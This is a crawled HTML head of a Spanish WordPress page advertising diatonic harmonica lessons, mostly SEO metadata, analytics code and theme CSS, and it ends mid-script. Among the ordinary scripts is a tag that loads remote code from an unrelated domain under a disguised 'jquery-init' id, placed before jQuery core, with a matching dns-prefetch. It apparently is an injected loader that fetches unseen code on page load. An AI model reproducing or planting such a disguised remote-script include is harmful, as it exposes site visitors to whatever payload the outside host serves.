

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elrompeolas.com/armonica/
body_size: 17871
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://elrompeolas.com/xmlrpc.php" />
<title>Armónica - Rompeolas Locales</title>
<meta property="og:title" content="Armónica - Rompeolas Locales"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="CLASES DE ARMÓNICA DIATÓNICA: A cargo de Víctor Saiz Clases individuales prácticas y teóricas Improv"/>
<meta property="og:url" content="https://elrompeolas.com/armonica/"/>
<meta property="og:site_name" content="Rompeolas Locales"/>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="CLASES DE ARMÓNICA DIATÓNICA: A cargo de Víctor Saiz Clases individuales prácticas y teóricas Improvisación Acceso a material sobre armónica (audios, partituras…) Varios estilos: Blues, Jazz, Swing, Manouche, Funk, Rock, Country, Raggae… Todas las técnicas, antiguas y modernas, que se pueden hacer con la armónica: Overblow, bending, bloqueo de lengua, octavas, trinos, vibratos… Reparación, afinación" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://elrompeolas.com/armonica/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Rompeolas Locales - Locales y Aulas de Ensayo, eventos y actuaciones en directo, escuela de música, tienda y luthier" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Armónica - Rompeolas Locales" />
		<meta property="og:description" content="CLASES DE ARMÓNICA DIATÓNICA: A cargo de Víctor Saiz Clases individuales prácticas y teóricas Improvisación Acceso a material sobre armónica (audios, partituras…) Varios estilos: Blues, Jazz, Swing, Manouche, Funk, Rock, Country, Raggae… Todas las técnicas, antiguas y modernas, que se pueden hacer con la armónica: Overblow, bending, bloqueo de lengua, octavas, trinos, vibratos… Reparación, afinación" />
		<meta property="og:url" content="https://elrompeolas.com/armonica/" />
		<meta property="og:image" content="https://elrompeolas.com/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="og:image:secure_url" content="https://elrompeolas.com/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<meta property="og:image:width" content="2839" />
		<meta property="og:image:height" content="2136" />
		<meta property="article:published_time" content="2015-09-07T15:15:19+00:00" />
		<meta property="article:modified_time" content="2015-09-07T15:15:19+00:00" />
		<meta property="article:publisher" content="https://facebook.com/@rompeolaslocales" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Armónica - Rompeolas Locales" />
		<meta name="twitter:description" content="CLASES DE ARMÓNICA DIATÓNICA: A cargo de Víctor Saiz Clases individuales prácticas y teóricas Improvisación Acceso a material sobre armónica (audios, partituras…) Varios estilos: Blues, Jazz, Swing, Manouche, Funk, Rock, Country, Raggae… Todas las técnicas, antiguas y modernas, que se pueden hacer con la armónica: Overblow, bending, bloqueo de lengua, octavas, trinos, vibratos… Reparación, afinación" />
		<meta name="twitter:image" content="https://elrompeolas.com/wp-content/uploads/2019/08/cropped-logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/elrompeolas.com\/armonica\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elrompeolas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/elrompeolas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/elrompeolas.com\/armonica\/#listItem","name":"Arm\u00f3nica"}},{"@type":"ListItem","@id":"https:\/\/elrompeolas.com\/armonica\/#listItem","position":2,"name":"Arm\u00f3nica","previousItem":{"@type":"ListItem","@id":"https:\/\/elrompeolas.com#listItem","name":"Inicio"}}]},{"@type":"Organization","@id":"https:\/\/elrompeolas.com\/#organization","name":"Rompeolas Locales y Aulas de Ensayo","description":"Locales de ensayo musical Aulas polivalentes Alquiler de sala para eventos, conciertos, fiestas. Formaci\u00f3n Espacio cultural","url":"https:\/\/elrompeolas.com\/","email":"rompeolas.coop@gmail.com","telephone":"+34912925757","foundingDate":"2015-06-14","numberOfEmployees":{"@type":"QuantitativeValue","value":4},"logo":{"@type":"ImageObject","url":"https:\/\/elrompeolas.com\/wp-content\/uploads\/2019\/08\/cropped-logo.jpg","@id":"https:\/\/elrompeolas.com\/armonica\/#organizationLogo","width":2839,"height":2136},"image":{"@id":"https:\/\/elrompeolas.com\/armonica\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/@rompeolaslocales","https:\/\/twitter.com\/@RompeolasLocal","https:\/\/instagram.com\/@rompeolascoop","https:\/\/pinterest.com\/@rompeolaslocales","https:\/\/youtube.com\/@rompeolaslocales","https:\/\/linkedin.com\/in\/@rompeolaslocales"]},{"@type":"WebPage","@id":"https:\/\/elrompeolas.com\/armonica\/#webpage","url":"https:\/\/elrompeolas.com\/armonica\/","name":"Arm\u00f3nica - Rompeolas Locales","description":"CLASES DE ARM\u00d3NICA DIAT\u00d3NICA: A cargo de V\u00edctor Saiz Clases individuales pr\u00e1cticas y te\u00f3ricas Improvisaci\u00f3n Acceso a material sobre arm\u00f3nica (audios, partituras\u2026) Varios estilos: Blues, Jazz, Swing, Manouche, Funk, Rock, Country, Raggae\u2026 Todas las t\u00e9cnicas, antiguas y modernas, que se pueden hacer con la arm\u00f3nica: Overblow, bending, bloqueo de lengua, octavas, trinos, vibratos\u2026 Reparaci\u00f3n, afinaci\u00f3n","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elrompeolas.com\/#website"},"breadcrumb":{"@id":"https:\/\/elrompeolas.com\/armonica\/#breadcrumblist"},"datePublished":"2015-09-07T17:15:19+02:00","dateModified":"2015-09-07T17:15:19+02:00"},{"@type":"WebSite","@id":"https:\/\/elrompeolas.com\/#website","url":"https:\/\/elrompeolas.com\/","name":"Rompeolas Locales","alternateName":"Rompeolas","description":"Locales y Aulas de Ensayo, eventos y actuaciones en directo, escuela de m\u00fasica, tienda y luthier","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elrompeolas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//asyncfunctionapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rompeolas Locales &raquo; Feed" href="https://elrompeolas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rompeolas Locales &raquo; Feed de los comentarios" href="https://elrompeolas.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rompeolas Locales &raquo; iCal Feed" href="https://elrompeolas.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elrompeolas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felrompeolas.com%2Farmonica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elrompeolas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felrompeolas.com%2Farmonica%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-CYPGGB8Q6J"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/elrompeolas.com\/armonica\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-CYPGGB8Q6J',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-CYPGGB8Q6J', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elrompeolas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elrompeolas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://elrompeolas.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://elrompeolas.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://elrompeolas.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Joti+One-css' href='https://fonts.googleapis.com/css?family=Joti+One%3Aregular' type='text/css' media='all' />
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elrompeolas.com","hash_tracking":"false","v4_id":"G-CYPGGB8Q6J"};/* ]]> */
</script>
<script type="text/javascript" src="https://asyncfunctionapi.com/D82q51X66LjYIbfjMmbp1TFPaTIhzjTb-an5TEr8Zey" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js" id="woo-title-limit-js"></script>
<link rel="https://api.w.org/" href="https://elrompeolas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elrompeolas.com/wp-json/wp/v2/pages/923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elrompeolas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elrompeolas.com/?p=923' />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.13 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4348917468564492" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin --><meta name="generator" content="performance-lab 4.0.0; plugins: ">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://elrompeolas.com"><link rel="alternate" href="https://elrompeolas.com/wp-json/tribe/events/v1/" /><link rel="shortcut icon" href="https://elrompeolas.com/wp-content/uploads/2019/08/logo.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://elrompeolas.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://elrompeolas.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://elrompeolas.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://elrompeolas.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://elrompeolas.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Joti One';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #329dfa;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#329dfa;
}

::-webkit-scrollbar-thumb{
	background-color:#329dfa !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #329dfa;
}

.search-block:after {
	border-right-color:#329dfa;
}

body.rtl .search-block:after {
	border-left-color:#329dfa;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #329dfa;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #329dfa;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #329dfa;
	border-color: #329dfa;
}

#order_review,
#order_review_heading {
	border-color: #329dfa;
}


.background-cover{
	background-color: !important;
	background-image : url('https://elrompeolas.com/wp-content/uploads/2015/09/foto-fondo-web2.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://elrompeolas.com/wp-content/uploads/2015/09/foto-fondo-web2.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://elrompeolas.com/wp-content/uploads/2015/09/foto-fondo-web2.jpg',sizingMethod='scale')" !important;
}
	
#theme-header {
	background-color:#55ff00 !important; 
				}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
